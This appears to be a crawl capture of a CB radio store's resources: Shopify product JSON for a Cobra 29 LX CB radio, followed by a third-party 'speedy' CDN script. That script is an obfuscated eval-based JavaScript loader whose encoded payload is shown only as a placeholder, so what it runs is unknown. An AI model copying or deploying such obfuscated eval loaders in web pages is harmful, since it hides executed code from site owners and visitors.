Supply","id":35335083262269,"position":5,"preview_image":{"aspect_ratio":1.623,"height":631,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830"},"aspect_ratio":1.623,"height":631,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083295037,"position":6,"preview_image":{"aspect_ratio":1.704,"height":601,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714"},"aspect_ratio":1.704,"height":601,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083327805,"position":7,"preview_image":{"aspect_ratio":1.608,"height":637,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"},"aspect_ratio":1.608,"height":637,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cbradiosupply.com/products/cobra-29-lx-cb-radio.js
body_size: 1111
content:
{"id":749607092326,"title":"CB Radios | Cobra 29 LX CB Radio","handle":"cobra-29-lx-cb-radio","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCobra 29 LX CB Radio \u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRemember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eIt’s no surprise the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e is one of the trucking industry’s bestselling \u003cstrong\u003eCB radios\u003c\/strong\u003e. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather \u0026amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e agree it’s hard to go wrong with this \u003cstrong\u003eCB radio\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eAs always, your purchase from \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eSo, purchase the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e today and your new \u003cstrong\u003eCobra Cb Radio\u003c\/strong\u003e will \u003cstrong\u003eSHIP FREE\u003c\/strong\u003e or feel free to contact us directly with any questions about this product or others we sell.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features \u0026amp; Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual-mode AM\/FM\u003c\/li\u003e\n\u003cli\u003e4-Color Selectable LCD Display With Dimmer\u003c\/li\u003e\n\u003cli\u003eVariable Talkback Control\u003c\/li\u003e\n\u003cli\u003e10 Channels NOAA Weather \u003c\/li\u003e\n\u003cli\u003eNoise Canceling Microphone Included\u003c\/li\u003e\n\u003cli\u003eAdjustable Mic Gain\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eInstant 9\/19\u003c\/li\u003e\n\u003cli\u003eRadio Check Self Test Feature\u003c\/li\u003e\n\u003cli\u003eSWR Meter \u0026amp; Alert\u003c\/li\u003e\n\u003cli\u003eBuilt in Clock, Timer And Alarm\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003ePro Tune and Alignment Recommended\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cem\u003eReceiver Upgrade Available\u003c\/em\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength\u003c\/strong\u003e 8 3\/4\" from back of case to bezel\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eWidth\u003c\/strong\u003e 7 5\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eHeight \u003c\/strong\u003e2 3\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2018-04-14T11:05:22-05:00","created_at":"2018-04-14T11:05:22-05:00","vendor":"COBRA","type":"Cobra CB Radios","tags":["CB Radio Supply","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","product_Tune-up-Report","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts"],"price":15999,"price_min":15999,"price_max":15999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16178911641702,"title":"NEW","option1":"NEW","option2":null,"option3":null,"sku":"29LX","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CB Radios | Cobra 29 LX CB Radio - NEW","public_title":"NEW","options":["NEW"],"price":15999,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"028377201448","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","options":[{"name":"Condition","position":1,"values":["NEW"]}],"url":"\/products\/cobra-29-lx-cb-radio","media":[{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083131197,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083163965,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083196733,"position":3,"preview_image":{"aspect_ratio":1.673,"height":612,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830"},"aspect_ratio":1.673,"height":612,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083229501,"position":4,"preview_image":{"aspect_ratio":1.452,"height":705,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830"},"aspect_ratio":1.452,"height":705,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083262269,"position":5,"preview_image":{"aspect_ratio":1.623,"height":631,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830"},"aspect_ratio":1.623,"height":631,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083295037,"position":6,"preview_image":{"aspect_ratio":1.704,"height":601,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714"},"aspect_ratio":1.704,"height":601,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083327805,"position":7,"preview_image":{"aspect_ratio":1.608,"height":637,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"},"aspect_ratio":1.608,"height":637,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_3.js
body_size: 2307
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"YrOKMtTjs",11,5,26))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976